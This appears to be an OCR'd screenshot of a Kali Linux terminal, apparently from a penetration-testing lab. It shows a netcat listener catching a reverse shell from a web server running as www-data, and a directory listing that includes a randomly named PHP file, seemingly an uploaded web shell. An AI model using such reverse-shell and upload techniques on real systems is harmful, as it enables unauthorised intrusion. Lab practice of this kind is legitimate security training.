 passionforlife@kali: ~/Desktop
File Actions Edit View Help
passionforlif...li: ~/Desktop × passionforlif...li: ~/Desktop × passionforli...i: ~/Desktop × passionforlif...li: ~/Desktop × passionforlif...li: ~/Desktop ×
┌──(passionforlife㉿kali)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.160.111] 40592
$ ls
ls
android_studio.jpg  doing_good.jpg  img3.jpg            pro_asp4.jpg
beauty_js.jpg       dy63iheiVr.php  kotlin_250x250.png  pro_js.jpg
c_14_quick.jpg      img1.jpg        logic_program.jpg   unnamed.png
c_sharp_6.jpg       img2.jpg        mobile_app.jpg      web_app_dev.jpg
$ whoami
whoami
www-data
$